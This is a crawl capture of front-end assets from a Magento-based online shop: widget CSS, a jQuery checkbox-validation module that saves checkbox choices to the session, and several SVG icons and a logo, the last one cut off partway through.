    height: 140px;
}

.eshop-widget-product-img-wrapper {
    margin: auto;
}

.eshop-widget-product-name {
    font-size: 13px;
    font-weight: 700;
    line-height: 18px;
    color: #244369;
}

.eshop-widget-product-sku {
    font-size: 13px;
    text-transform: uppercase;
}

.eshop-widget-product-button {
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #FF9F3E;
    color: #FFFFFF !important;
    width: 100%;
    height: 40px;
    font-size: 16px;
    margin-top: 20px;
}

.eshop-widget-product-button:hover {
    background-color: #EB8126;
    text-decoration: unset;
}

.eshop-widget-freeShipping {
    display: inline-flex;
    font-size: 13px;
    background-color: #f0f0ed;
    padding: 5px 35px;
    width: 100%;
}

.eshop-widget-freeShipping-text {
    font-weight: 700;
    margin-left: 3px;
}


--- FILE ---
content_type: application/javascript
request_url: https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/Advox_Checkboxes/js/checkbox/add.js
body_size: 850
content:
define([
    "uiComponent",
    "jquery",
    "jquery/ui",
    'mage/url',
    'Magento_Ui/js/modal/modal'
], function(Component, $) {
    "use strict";
    return Component.extend( {
        initialize: function(data) {
            var checkboxElement = $('.'+data.checkboxClass);
            $(data.formElement).submit(function() {

                var isValid = validateCheckboxes();
                if (!isValid) {

                    return false;
                }
                var isSaved = saveCheckboxesToSession();
                if (isSaved) {

                    return true;
                }
            });

            function saveCheckboxesToSession()
            {
                var checkboxData = getCheckboxesData();
                var ajax = $.ajax({
                    showLoader: true,
                    url: data.url,
                    data: { checkbox_data: checkboxData },
                    method: "POST",
                    dataType: 'json',
                    async: false
                });
                var wait = true;
                var result = null;
                ajax.done(function (ResponseData) {
                    wait = false;
                    result = true;
                });
                ajax.fail(function (ResponseData) {
                    displayModal();
                    result = false;
                });
                while(wait){
                    //just dummy wait
                }
                return result;
            }

            function getCheckboxesData()
            {
                var checkboxes_array = [];
                $.each(checkboxElement, function (index, item) {
                    checkboxes_array.push( {
                        is_checked: $(item).prop('checked'),
                        checkbox_id: $(item).data('checkbox-id'),
                        form_id: data.formId
                    } );
                });

                return checkboxes_array;
            }

            function validateCheckboxes()
            {
                $('.'+data.errorMessageClass).remove();
                var requiredFields = false;
                $.each(checkboxElement, function (index, item) {
                    if($(item).prop('checked') == false && $(item).data('required') == 'required') {
                        var errorBox = '<span class="'+data.errorMessageClass+'">'+data.errorMessage+'</span>';
                        $(item).after(errorBox);
                        requiredFields = true;
                    }
                });
                if (requiredFields) {
                    $(data.requiredFieldsInfoClass).addClass(data.requiredFieldsInfoErrorClass);
                    return false;
                }
                $(data.requiredFieldsInfoClass).removeClass(data.requiredFieldsInfoErrorClass);
                return true;
            }

            function displayModal() {
                $('<div />').html(data.ajaxErrorMessage)
                    .modal({
                        autoOpen: true,
                        closed: function () {
                            // on close
                        },
                        buttons: [{
                            text: 'Cancel',
                            attr: {
                                'data-action': 'confirm'
                            },
                            'class': 'ajax-error-modal'
                        }]
                    });
            }


        }
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/images/icons/6.svg
body_size: 390
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="footer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 33.9 31.9" style="enable-background:new 0 0 33.9 31.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003059;}
	.st1{fill:#FFFFFF;}
</style>
    <g>
	<polygon class="st0" points="2,4.9 31.8,4.9 31.8,27.1 2,27.1 	"/>
        <g id="_2505587364224">
		<path class="st1" d="M20,12.8c0,1.7-1.4,3-3,3c-1.7,0-3-1.4-3-3c0-1.7,1.4-3,3-3C18.6,9.8,20,11.1,20,12.8z"/>
            <path class="st1" d="M16.9,16.7c-0.9,0-1.7-0.3-2.4-0.7c-0.9,1.2-1.4,3.1-1.4,5.2h7.7c0-2.1-0.6-4-1.4-5.2
			C18.7,16.4,17.8,16.7,16.9,16.7L16.9,16.7z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/images/logo.svg
body_size: 5445
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2017 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="209.875mm" height="80.5266mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 20387.42 7822.4"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil2 {fill:#98999B}
    .fil0 {fill:#003A70;fill-rule:nonzero}
    .fil1 {fill:#98999B;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Warstwa_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M1026.9 2959.58l1253.88 0c240.43,0 406.06,-68.49 496.16,-204.11 90.98,-136.94 136.03,-343.66 136.03,-620.5 0,-526.62 -197.79,-790.53 -591.16,-790.53l-1294.9 0 0 1615.14zm-1020.44 2731.75l0 -5071.79 2188.68 0c654.49,0 1101.49,133.16 1338.34,398.81 236.28,264.95 355.39,625.16 355.39,1080.29 0,455.09 -65.34,786.66 -197.04,993.48 -131.46,206.51 -314.37,356.54 -548.93,448.06l979.38 2151.15 -1057.98 0 -890.27 -2003.36 -1147.11 0 0 2003.36 -1020.44 0zm6189.57 78.6c-1068.53,0 -1602.21,-397.62 -1602.21,-1195.26l0 -1453.25c0,-378.87 141.26,-673.12 421.05,-883.21 280.42,-210.5 673.29,-316.69 1178.83,-316.69 505.51,0 898.46,106.11 1179.96,317.85 282.19,212.34 423.42,506.04 423.42,882.05l0 1453.25c0,593.03 -281.57,964.88 -845.68,1113.12 -210.71,55.36 -462.12,82.13 -755.37,82.13zm0 -648.65c443.37,0 666.22,-168.9 666.22,-505.54l0 -1536.55c0,-180.62 -56.44,-310 -168.9,-388.22 -111.1,-77.29 -277.97,-116.12 -497.32,-116.12 -444.53,0 -667.39,168.2 -667.39,504.34l0 1536.55c0,180.12 56.31,311.36 166.54,388.26 110.96,77.42 278,117.28 500.85,117.28zm4094.49 611.11c-560.4,0 -962.84,-84.95 -1205.76,-254.52 -242.42,-169.15 -364.78,-489.13 -364.78,-958.31l0 -1924.8 -490.29 0 0 -593.49 518.43 0 85.61 -1185.85 821.08 0 0 1185.85 876.18 0 0 593.49 -876.18 0 0 1859.14c0,229.63 54.73,384.32 163.04,464.49 108.43,80.3 317.85,119.61 627.48,119.61l110.26 0 -34 694.4 -231.08 0zm4660.34 -41.06l0 -3690.06 934.83 0 0 329.58c127.84,-133.7 294.34,-235.2 499.68,-304.93 204.98,-69.61 401.14,-104.4 588.8,-104.4 492.66,0 830.46,152.48 1014.62,457.45 303.77,-304.97 713.14,-457.45 1226.88,-457.45 351.89,0 636.09,95.97 850.37,287.35 213.67,190.8 321.39,442.42 321.39,754.2l0 2728.26 -934.82 0 0 -2618c0,-179.46 -47.3,-301.16 -139.6,-365.95 -92.85,-65.2 -226.35,-98.54 -402.31,-98.54 -174.77,0 -343.63,46.13 -504.34,137.24 -161.63,91.63 -263.91,214.24 -263.91,368.31l0 2576.94 -933.67 0 0 -2618c0,-179.46 -49.62,-301.11 -147.79,-365.95 -98.7,-65.16 -238.1,-98.54 -417.56,-98.54 -180.62,0 -351.85,49.63 -513.78,146.62 -162.75,97.51 -243.96,228.92 -243.96,396.45l0 2539.41 -934.83 0z"/>
  <path class="fil1" d="M12664.84 5769.93c-1068.53,0 -1602.21,-397.62 -1602.21,-1195.26l0 -1453.25c0,-378.87 141.14,-672.99 421.05,-883.21 280.54,-210.63 673.29,-316.69 1178.83,-316.69 505.51,0 898.35,105.98 1179.96,317.85 282.32,212.46 423.43,505.79 423.43,882.05l0 1453.25c0,593.29 -281.49,964.71 -845.69,1113.12 -210.87,55.45 -462.11,82.13 -755.37,82.13zm0 -648.65c443.37,0 666.22,-168.9 666.22,-505.54l0 -1536.55c0,-180.62 -56.31,-309.88 -168.9,-388.22 -111.22,-77.42 -277.96,-116.12 -497.32,-116.12 -444.53,0 -667.39,167.96 -667.39,504.34l0 1536.55c0,180.37 56.2,311.25 166.54,388.26 111.09,77.55 278,117.28 500.85,117.28z"/>
  <path class="fil2" d="M19347.43 1710.42c549.11,-267.8 1335.28,-606.81 910.7,-1233.34 -1188.49,-1392.89 -7190.36,593.05 -8774.47,1761.12 1640.37,-1263.29 9742.7,-3042.1 7863.77,-527.78z"/>
  <path class="fil1" d="M154.98 7465.58l0 -802.95 -154.98 0 0 -124.21 154.98 0 0 -140.95c0,-85.68 23.29,-148.69 70.46,-188.72 46.89,-39.7 118.56,-59.71 214.71,-59.71l104.21 0 10.44 116.16 -101.52 0c-89.29,0 -133.78,38.82 -133.78,116.45l0 156.77 224.86 0 0 124.21 -224.86 0 0 802.95 -164.52 0zm851.91 19.11c-94.06,0 -166.92,-25.36 -218.88,-76.44 -51.66,-51.06 -77.63,-114.35 -77.63,-190.21 0,-43.31 8.97,-79.12 27.18,-107.49 36.72,-58.55 146.32,-114.07 328.76,-167.22 105.72,-29.27 166.33,-54.36 182.44,-75.25 16.13,-20.89 24.8,-37.32 26.6,-49.56 1.79,-11.97 2.67,-31.07 2.67,-57.04 0,-26.27 -10.74,-51.96 -31.95,-77.04 -21.2,-25.09 -67.48,-37.63 -138.55,-37.63 -100.34,0 -161.84,19.11 -184.53,57.64 -11.66,20.01 -17.64,46.59 -17.64,80.61l0 40.91 -158.25 0 0 -41.79c0,-90.48 30.15,-157.08 90.5,-199.47 60.31,-42.7 150.48,-63.9 270.81,-63.9 120.06,0 205.75,27.18 257.11,81.81 51.36,54.34 77.05,132.3 77.05,233.22l0 395.35c0,48.39 5.95,79.72 18.19,94.06 12.24,14.34 38.54,21.5 78.84,21.5l-19.11 125.71 -33.44 0c-58.25,0 -101.83,-11.05 -130.2,-33.44 -28.67,-22.69 -50.47,-57.34 -65.69,-104.51 -48.39,72.25 -106.6,117.66 -174.99,136.46 -32.56,9.26 -68.98,13.73 -109.3,13.73zm82.72 -429.1c-83.31,24.2 -140.65,48.38 -172.29,72.27 -31.95,23.88 -47.77,57.62 -47.77,101.23 0,43.31 14.61,76.14 44.19,98.25 29.55,22.08 65.08,33.13 106.59,33.13 41.8,0 79.42,-5.38 113.47,-16.13 33.74,-10.75 64.2,-26.88 91.38,-48.07 27.16,-21.21 44.79,-45.69 52.84,-73.17l0 -267.53c-42.39,42.7 -105.41,75.84 -188.41,100.02zm1037.05 429.1c-189.31,0 -308.14,-65.7 -355.94,-197.68 -14.03,-37.32 -20.89,-77.93 -20.89,-122.43l0 -353.23c0,-88.11 33.44,-158.56 100.65,-211.41 66.87,-52.87 157.65,-79.14 272.02,-79.14 145.72,0 246.04,31.34 300.7,94.35 43.28,48.96 64.78,121.54 64.78,217.09l-156.47 14.94c0,-83.03 -14.63,-137.07 -44.19,-162.45 -29.55,-25.39 -81.81,-37.93 -157.07,-37.93 -75.24,0 -130.18,13.15 -164.53,39.42 -34.34,26.28 -51.66,69.28 -51.66,129.29l0 363.1c0,64.2 18.22,110.19 54.34,138.27 36.14,28.06 91.98,42.09 167.52,42.09 75.56,0 126.01,-10.14 151.39,-29.85 25.39,-19.71 40.92,-64.8 46.89,-134.69l151.98 0c-9.26,107.2 -40,182.46 -92.57,225.76 -52.54,42.98 -141.53,64.48 -266.95,64.48zm644.99 -19.11l0 -927.17 164.22 0 0 927.17 -164.22 0zm0 -1094.39l0 -170.5 164.22 0 0 170.5 -164.22 0zm804.72 1101.25c-54.33,0 -98.52,-3.89 -133.17,-12.24 -34.32,-8.05 -64.5,-23.6 -90.78,-46.29 -48.96,-42.39 -73.44,-129.59 -73.44,-261.58l0 -1003.31 164.22 0 0 1005.1c0,74.65 11.36,123.33 33.44,146.02 22.11,22.68 67.78,34.34 137.37,34.34l28.67 0 -19.11 137.95 -47.19 0zm325.51 -6.87l0 -927.17 164.22 0 0 927.17 -164.22 0zm0 -1094.39l0 -170.5 164.22 0 0 170.5 -164.22 0zm932.24 1101.25c-129.31,0 -222.76,-20.29 -280.1,-61.2 -57.61,-40.63 -86.28,-111.09 -86.28,-210.82l0 -537.8 -154.98 0 0 -124.21 160.93 0 20.31 -286.96 138.25 0 0 286.96 232.61 0 0 124.21 -232.61 0 0 527.35c0,58.23 16.73,97.03 50.17,115.86 33.44,19.11 91.96,28.67 175.57,28.67l18.22 0 -17.32 137.95 -24.78 0zm555.69 12.24c-94.06,0 -166.92,-25.36 -218.88,-76.44 -51.66,-51.06 -77.63,-114.35 -77.63,-190.21 0,-43.31 8.96,-79.12 27.18,-107.49 36.72,-58.55 146.32,-114.07 328.76,-167.22 105.71,-29.27 166.33,-54.36 182.43,-75.25 16.14,-20.89 24.81,-37.32 26.6,-49.56 1.8,-11.97 2.68,-31.07 2.68,-57.04 0,-26.27 -10.75,-51.96 -31.95,-77.04 -21.2,-25.09 -67.48,-37.63 -138.55,-37.63 -100.34,0 -161.85,19.11 -184.53,57.64 -11.66,20.01 -17.64,46.59 -17.64,80.61l0 40.91 -158.26 0 0 -41.79c0,-90.48 30.16,-157.08 90.5,-199.47 60.31,-42.7 150.49,-63.9 270.82,-63.9 120.06,0 205.75,27.18 257.11,81.81 51.36,54.34 77.05,132.3 77.05,233.22l0 395.35c0,48.39 5.95,79.72 18.19,94.06 12.24,14.34 38.54,21.5 78.84,21.5l-19.11 125.71 -33.44 0c-58.25,0 -101.83,-11.05 -130.2,-33.44 -28.67,-22.69 -50.47,-57.34 -65.7,-104.51 -48.38,72.25 -106.59,117.66 -174.99,136.46 -32.55,9.26 -68.97,13.73 -109.29,13.73zm82.72 -429.1c-83.31,24.2 -140.65,48.38 -172.3,72.27 -31.95,23.88 -47.77,57.62 -47.77,101.23 0,43.31 14.62,76.14 44.19,98.25 29.56,22.08 65.09,33.13 106.6,33.13 41.8,0 79.42,-5.38 113.47,-16.13 33.74,-10.75 64.2,-26.88 91.38,-48.07 27.15,-21.21 44.79,-45.69 52.84,-73.17l0 -267.53c-42.4,42.7 -105.42,75.84 -188.41,100.02zm1121.87 416.86c-129.31,0 -222.76,-20.29 -280.1,-61.2 -57.61,-40.63 -86.28,-111.09 -86.28,-210.82l0 -537.8 -154.98 0 0 -124.21 160.93 0 20.31 -286.96 138.25 0 0 286.96 232.6 0 0 124.21 -232.6 0 0 527.35c0,58.23 16.73,97.03 50.17,115.86 33.44,19.11 91.96,28.67 175.57,28.67l18.21 0 -17.31 137.95 -24.78 0zm659.01 12.24c-135.85,0 -234.4,-28.06 -295.03,-84.79 -60.62,-56.43 -90.77,-143.62 -90.77,-261.58l0 -322.8c0,-91.36 31.07,-163.64 93.47,-215.88 62.41,-52.57 156.78,-78.84 283.09,-78.84 126.3,0 220.06,24.18 281.56,73.16 61.53,48.68 92.26,118.24 92.26,208.43l0 220.66 -586.15 0 0 130.2c0,77.02 15.52,130.47 46.59,160.63 30.74,29.85 86.58,45.09 166.92,45.09 80.63,0 126,-1.79 136.45,-5.37 10.45,-3.58 21.5,-7.47 32.55,-12.24 11.05,-4.77 18.81,-10.14 22.99,-16.73 4.47,-6.27 10.14,-16.13 17.61,-29.25 7.17,-13.15 12.55,-38.54 16.13,-76.45l145.12 0c-5.65,55.24 -15.52,100.02 -29.25,133.76 -13.74,33.74 -35.23,60.92 -64.81,80.93 -29.25,20.01 -64.48,33.75 -105.69,40.6 -41.22,7.17 -95.57,10.45 -163.05,10.45zm-221.56 -573.02l427 0 0 -126.61c0,-52.54 -17.91,-88.68 -53.75,-108.67 -35.84,-19.71 -88.38,-29.58 -157.96,-29.58 -69.27,0 -122.73,11.94 -159.75,35.84 -37.05,23.9 -55.55,63.3 -55.55,117.96l0 111.07zm1159.5 447.31c124.21,0 186.33,-46.58 186.33,-139.15 0,-40.3 -5.68,-70.15 -16.74,-89.86 -11.04,-19.41 -37.02,-36.75 -77.93,-51.96l-220.37 -81.24c-67.78,-23.88 -114.67,-52.54 -141.24,-85.4 -26.58,-32.83 -39.7,-74.05 -39.7,-123.91 0,-49.57 4.77,-89.29 14.61,-119.14 10.17,-30.16 26.3,-56.43 48.99,-79.42 45.68,-45.4 127.2,-68.09 245.15,-68.09 117.65,0 219.18,17.01 304.27,50.75l-37.62 126.03c-29.56,-12.24 -68.68,-23.9 -117.05,-34.65 -48.38,-10.74 -90.78,-16.13 -126.91,-16.13 -83.31,0 -136.15,13.45 -158.26,40.33 -13.42,16.71 -20.28,41.49 -20.28,74.34 0,32.53 5.37,55.83 16.13,69.58 11.03,13.42 31.95,25.97 63.59,37.02l217.69 85.71c75.84,29.85 125.71,62.68 149.59,98.52 23.9,35.84 35.84,92.26 35.84,169.32 0,76.74 -24.78,140.04 -74.35,189.33 -49.56,49.26 -126.01,73.74 -229.93,73.74 -75.84,0 -143.32,-8.05 -202.15,-24.48 -58.82,-16.13 -104.2,-33.13 -135.57,-50.76l40.33 -120.65c83.31,46.58 175.27,70.17 275.61,70.17zm1048.69 461.63l0 -128.38c72.25,0 130.77,-17.91 175.26,-53.45 44.8,-35.53 78.24,-94.36 100.35,-176.79l-382.21 -923.58 174.09 0 283.36 738.15 237.09 -738.15 166.03 0 -304.27 887.75c-40.3,117.36 -76.45,198.58 -109,243.67 -32.25,45.09 -63.3,76.74 -93.15,94.96 -61.23,37.32 -143.65,55.82 -247.54,55.82zm1098.55 -616.61c0,103.32 73.16,154.98 219.76,154.98 146.32,0 219.48,-51.66 219.48,-154.98l0 -401.61c0,-103.63 -73.16,-155.59 -219.48,-155.59 -146.6,0 -219.76,51.96 -219.76,155.59l0 401.61zm603.76 -14.03c0,91.08 -31.04,163.03 -93.15,215.59 -62.1,52.84 -159.47,79.12 -291.73,79.12 -132.6,0 -229.33,-25.97 -290.86,-78.54 -61.5,-52.54 -92.26,-124.51 -92.26,-216.18l0 -373.55c0,-91.38 30.76,-163.63 92.26,-216.48 61.53,-52.87 158.26,-79.14 290.86,-79.14 132.27,0 229.63,26.57 291.73,79.72 62.11,52.86 93.15,124.82 93.15,215.9l0 373.55zm602.6 294.71c-157.95,0 -258.3,-55.83 -301,-167.8 -12.24,-31.95 -18.21,-67.2 -18.21,-105.11l0 -673.37 164.24 0 0 674.25c0,45.68 17.04,81.23 50.47,107.2 33.44,25.97 83.61,39.11 149.88,39.11 66.6,0 120.66,-16.73 162.45,-49.56 41.52,-32.85 62.41,-71.07 62.41,-114.07l0 -656.93 164.55 0 0 927.17 -146.93 0 -17.62 -116.46c-51.36,90.5 -141.25,135.57 -270.24,135.57zm760.26 -19.11l0 -927.17 164.52 0 0 131.08c20.89,-57.04 77.63,-98.53 170.5,-124.21 48.38,-14.04 98.85,-20.59 151.39,-19.99l-5.38 140.62c-79.11,0 -151.98,15.84 -217.66,47.19 -66,31.65 -98.85,66 -98.85,103.32l0 649.16 -164.52 0zm1443.43 6.87c-54.33,0 -98.52,-3.89 -133.17,-12.24 -34.32,-8.05 -64.5,-23.6 -90.78,-46.29 -48.96,-42.39 -73.44,-129.59 -73.44,-261.58l0 -1003.31 164.22 0 0 1005.1c0,74.65 11.36,123.33 33.44,146.02 22.11,22.68 67.78,34.34 137.37,34.34l28.67 0 -19.11 137.95 -47.19 0zm438.97 -268.45c0,103.32 73.17,154.98 219.76,154.98 146.32,0 219.49,-51.66 219.49,-154.98l0 -401.61c0,-103.63 -73.17,-155.59 -219.49,-155.59 -146.59,0 -219.76,51.96 -219.76,155.59l0 401.61zm603.77 -14.03c0,91.08 -31.05,163.03 -93.15,215.59 -62.11,52.84 -159.48,79.12 -291.74,79.12 -132.59,0 -229.32,-25.97 -290.85,-78.54 -61.5,-52.54 -92.26,-124.51 -92.26,-216.18l0 -373.55c0,-91.38 30.76,-163.63 92.26,-216.48 61.53,-52.87 158.26,-79.14 290.85,-79.14 132.27,0 229.63,26.57 291.74,79.72 62.1,52.86 93.15,124.82 93.15,215.9l0 373.55zm387.3 474.17c60.63,22.11 134.97,33.16 223.07,33.16 88.08,0 149.88,-16.44 185.13,-49.87 35.23,-33.15 52.84,-84.81 52.84,-154.68l0 -128.7c-23.9,22.1 -59.43,38.81 -107.2,49.86 -47.46,11.05 -91.08,16.74 -130.77,16.74 -234.43,0 -351.47,-98.85 -351.47,-296.53l0 -305.47c0,-96.15 29.28,-171.71 87.8,-226.05 58.53,-54.63 146.6,-81.81 263.68,-81.81 46.86,0 94.63,9.84 143.92,29.27 49.26,19.69 80.61,40.3 94.05,62.69l0 -74.35 164.53 0 0 905.37c0,111.39 -29.26,202.17 -87.78,272.94 -58.83,70.46 -153.49,105.69 -283.99,105.69 -130.78,0 -227.53,-11.64 -290.53,-34.93l36.72 -123.33zm461.05 -889.55c0,-85.4 -70.76,-127.8 -212.61,-127.8 -141.53,0 -212.6,54.64 -212.6,164.55l0 348.16c0,96.76 71.07,145.12 212.6,145.12 83.61,0 154.4,-23.27 212.61,-69.86l0 -460.16zm498.98 690.98l0 -927.17 164.22 0 0 927.17 -164.22 0zm0 -1094.39l0 -170.5 164.22 0 0 170.5 -164.22 0zm781.16 987.78c124.21,0 186.32,-46.58 186.32,-139.15 0,-40.3 -5.67,-70.15 -16.73,-89.86 -11.05,-19.41 -37.02,-36.75 -77.93,-51.96l-220.37 -81.24c-67.78,-23.88 -114.67,-52.54 -141.25,-85.4 -26.57,-32.83 -39.69,-74.05 -39.69,-123.91 0,-49.57 4.77,-89.29 14.61,-119.14 10.17,-30.16 26.3,-56.43 48.99,-79.42 45.68,-45.4 127.19,-68.09 245.14,-68.09 117.66,0 219.18,17.01 304.28,50.75l-37.63 126.03c-29.55,-12.24 -68.67,-23.9 -117.04,-34.65 -48.38,-10.74 -90.78,-16.13 -126.91,-16.13 -83.31,0 -136.15,13.45 -158.26,40.33 -13.42,16.71 -20.29,41.49 -20.29,74.34 0,32.53 5.38,55.83 16.13,69.58 11.04,13.42 31.95,25.97 63.6,37.02l217.69 85.71c75.84,29.85 125.71,62.68 149.58,98.52 23.91,35.84 35.84,92.26 35.84,169.32 0,76.74 -24.78,140.04 -74.34,189.33 -49.57,49.26 -126.01,73.74 -229.93,73.74 -75.84,0 -143.32,-8.05 -202.15,-24.48 -58.83,-16.13 -104.2,-33.13 -135.57,-50.76l40.32 -120.65c83.31,46.58 175.27,70.17 275.62,70.17zm1018.83 113.47c-129.31,0 -222.76,-20.29 -280.1,-61.2 -57.61,-40.63 -86.28,-111.09 -86.28,-210.82l0 -537.8 -154.98 0 0 -124.21 160.93 0 20.31 -286.96 138.25 0 0 286.96 232.6 0 0 124.21 -232.6 0 0 527.35c0,58.23 16.73,97.03 50.17,115.86 33.44,19.11 91.96,28.67 175.57,28.67l18.21 0 -17.31 137.95 -24.78 0zm323.98 -6.87l0 -927.17 164.22 0 0 927.17 -164.22 0zm0 -1094.39l0 -170.5 164.22 0 0 170.5 -164.22 0zm847.43 1113.49c-189.3,0 -308.14,-65.7 -355.93,-197.68 -14.04,-37.32 -20.89,-77.93 -20.89,-122.43l0 -353.23c0,-88.11 33.44,-158.56 100.64,-211.41 66.88,-52.87 157.66,-79.14 272.02,-79.14 145.72,0 246.04,31.34 300.7,94.35 43.29,48.96 64.78,121.54 64.78,217.09l-156.46 14.94c0,-83.03 -14.64,-137.07 -44.19,-162.45 -29.55,-25.39 -81.82,-37.93 -157.08,-37.93 -75.23,0 -130.17,13.15 -164.52,39.42 -34.35,26.28 -51.66,69.28 -51.66,129.29l0 363.1c0,64.2 18.22,110.19 54.33,138.27 36.15,28.06 91.99,42.09 167.53,42.09 75.56,0 126,-10.14 151.39,-29.85 25.38,-19.71 40.91,-64.8 46.89,-134.69l151.98 0c-9.27,107.2 -40,182.46 -92.58,225.76 -52.54,42.98 -141.52,64.48 -266.95,64.48zm904.79 -125.71c124.21,0 186.33,-46.58 186.33,-139.15 0,-40.3 -5.68,-70.15 -16.74,-89.86 -11.04,-19.41 -37.02,-36.75 -77.93,-51.96l-220.36 -81.24c-67.79,-23.88 -114.67,-52.54 -141.25,-85.4 -26.58,-32.83 -39.7,-74.05 -39.7,-123.91 0,-49.57 4.77,-89.29 14.62,-119.14 10.16,-30.16 26.29,-56.43 48.98,-79.42 45.68,-45.4 127.2,-68.09 245.15,-68.09 117.65,0 219.18,17.01 304.27,50.75l-37.62 126.03c-29.56,-12.24 -68.67,-23.9 -117.05,-34.65 -48.38,-10.74 -90.78,-16.13 -126.91,-16.13 -83.31,0 -136.15,13.45 -158.26,40.33 -13.42,16.71 -20.28,41.49 -20.28,74.34 0,32.53 5.37,55.83 16.13,69.58 11.03,13.42 31.95,25.97 63.6,37.02l217.68 85.71c75.84,29.85 125.71,62.68 149.59,98.52 23.9,35.84 35.84,92.26 35.84,169.32 0,76.74 -24.78,140.04 -74.35,189.33 -49.56,49.26 -126,73.74 -229.93,73.74 -75.84,0 -143.32,-8.05 -202.14,-24.48 -58.83,-16.13 -104.2,-33.13 -135.58,-50.76l40.33 -120.65c83.31,46.58 175.27,70.17 275.61,70.17z"/>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/images/icons/4.svg
body_size: 363
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="footer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 33.9 31.9" style="enable-background:new 0 0 33.9 31.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#6699FF;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<polygon class="st0" points="2,4.9 31.8,4.9 31.8,27.1 2,27.1 	"/>
	<g id="_2505587362720">
		<polygon class="st1" points="17.8,11.2 17.1,10.7 16.3,11.2 12,14.3 12,14.3 16.3,17.4 17.1,16.8 17.8,17.4 22.2,14.3 22.2,14.3 
					"/>
		<polygon class="st1" points="18.1,17.7 22.5,20.7 22.5,14.6 		"/>
		<polygon class="st1" points="11.7,14.6 11.7,20.7 16,17.7 		"/>
		<polygon class="st1" points="17.8,17.9 17.1,17.4 16.3,17.9 12,21 12,21 22.2,21 22.2,21 		"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/images/icons/7.svg
body_size: 370
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="footer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 33.9 31.9" style="enable-background:new 0 0 33.9 31.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003059;}
	.st1{fill:#FFFFFF;}
</style>
    <g>
	<polygon class="st0" points="2,4.9 31.8,4.9 31.8,27.1 2,27.1 	"/>
        <g id="_2505587362720">
		<polygon class="st1" points="17.8,11.2 17.1,10.7 16.3,11.2 12,14.3 12,14.3 16.3,17.4 17.1,16.8 17.8,17.4 22.2,14.3 22.2,14.3
					"/>
            <polygon class="st1" points="18.1,17.7 22.5,20.7 22.5,14.6 		"/>
            <polygon class="st1" points="11.7,14.6 11.7,20.7 16,17.7 		"/>
            <polygon class="st1" points="17.8,17.9 17.1,17.4 16.3,17.9 12,21 12,21 22.2,21 22.2,21 		"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/images/icons/envelope_footer.svg
body_size: 322
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="contact" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 36.1 34.5" style="enable-background:new 0 0 36.1 34.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#fff;}
</style>
<g id="_2505598998560">
	<polygon class="st0" points="20.6,1.8 18,0 15.5,1.8 1,12 1,12.1 15.5,22.3 18,20.5 20.6,22.3 35.1,12.1 35.1,12 	"/>
	<polygon class="st0" points="21.5,23.3 36.1,33.5 36.1,13.1 	"/>
	<polygon class="st0" points="0,13.1 0,33.5 14.5,23.3 	"/>
	<polygon class="st0" points="20.6,24.2 18,22.5 15.5,24.2 1,34.5 1,34.5 35.1,34.5 35.1,34.5 	"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/images/icons/3.svg
body_size: 398
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="footer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 33.9 31.9" style="enable-background:new 0 0 33.9 31.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#6699FF;}
	.st1{fill:#FFFFFF;}
</style>
<g>
